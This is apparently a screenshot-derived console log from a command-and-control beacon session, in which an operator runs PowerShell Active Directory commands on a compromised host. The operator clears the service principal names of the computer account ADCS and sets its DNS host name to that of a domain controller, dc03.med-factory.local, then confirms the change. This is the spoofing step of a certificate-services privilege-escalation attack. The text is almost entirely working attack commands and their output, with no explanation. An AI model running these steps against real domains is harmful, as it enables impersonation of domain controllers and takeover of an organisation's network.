 beacon> powershell set-adcomputer ADCS -ServicePrincipalName @{}
[*] Tasked beacon to run: set-adcomputer ADCS -ServicePrincipalName @{}
[+] host called home, sent: 183 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCus
beacon> powershell Set-ADComputer ADCS -DnsHostName dc03.med-factory.local
[*] Tasked beacon to run: Set-ADComputer ADCS -DnsHostName dc03.med-factory.local
[+] host called home, sent: 211 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCus
beacon> powershell Get-ADComputer ADCS -properties dnshostname,serviceprincipalname
[*] Tasked beacon to run: Get-ADComputer ADCS -properties dnshostname,serviceprincipalname
[+] host called home, sent: 235 bytes
[+] received output:
#< CLIXML
DistinguishedName : CN=ADCS,CN=Computers,DC=med-factory,DC=local
DNSHostName : dc03.med-factory.local
Enabled : True
Name : ADCS
ObjectClass : computer
ObjectGUID : dd3147c0-3a05-47e7-a902-6d8a50551bfa
SamAccountName : ADCS$
SID : S-1-5-21-366990696-535655794-3026073548-1112
UserPrincipalName :